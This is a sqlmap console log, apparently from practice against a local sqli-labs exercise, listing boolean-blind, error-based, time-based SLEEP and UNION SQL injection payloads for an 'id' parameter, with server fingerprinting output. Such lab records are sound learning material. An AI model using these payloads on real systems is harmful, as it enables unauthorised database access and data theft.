 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1259=1259 AND 'nrHk'='nrHk

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1145 FROM(SELECT COUNT(*),CONCAT(0x71787a6b71,(SELECT (ELT(1145=1145,1))),0x716a627a71,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'KQsY'='KQsY

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 1544 FROM (SELECT(SLEEP(5)))TtUM) AND 'oXDy'='oXDy

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-3040' UNION ALL SELECT NULL,CONCAT(0x71787a6b71,0x524e414a45554e6a624872644556786c66476a6958734d51794e4
353434d4c57586c645067454877,0x716a627a71),NULL-- -
---
[19:30:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.6.27, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[19:30:03] [INFO] fetched data logged to text files under 'C:\Users\14980\AppData\Local\sqlmap\output\127.0.0.1'

[*] ending @ 19:30:03 /2022-03-23/

D:\Data\secquan\tools\注入工具\sqlmap>python sqlmap.py -u http://127.0.0.1/sqlilabs/Less-1/?id=1 --batch